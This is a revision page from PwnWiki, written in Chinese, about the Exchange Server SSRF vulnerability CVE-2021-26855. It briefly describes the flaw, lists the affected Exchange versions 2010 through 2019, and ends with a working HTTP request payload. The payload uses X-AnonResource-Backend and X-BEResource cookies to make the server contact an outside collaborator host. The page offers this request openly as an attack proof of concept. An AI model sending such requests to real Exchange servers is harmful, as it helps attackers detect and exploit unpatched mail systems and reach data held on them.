Difference between revisions of "CVE-2021-26855 - Exchange Server SSRF漏洞"
From PwnWiki
(建立內容為「<languages /> <translate> ==漏洞簡介== Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exc…」的新頁面) |
|||
| (2 intermediate revisions by the same user not shown) | |||
| Line 2: | Line 2: | ||
<translate> | <translate> | ||
| − | ==漏洞簡介== | + | ==漏洞簡介== <!--T:1--> |
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。 | Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。 | ||
| Line 8: | Line 8: | ||
<translate> | <translate> | ||
| − | ==影響範圍== | + | ==影響範圍== <!--T:2--> |
</translate> | </translate> | ||
| Line 31: | Line 31: | ||
</pre> | </pre> | ||
| − | [[ | + | [[File:Ssrf.jpg|400px]] |
Latest revision as of 18:07, 11 March 2021
漏洞簡介
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。
影響範圍
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019

SSRF
GET /owa/auth/x.js HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0 Cookie: X-AnonResource=true; X-AnonResource-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3; Accept-Language: en Connection: close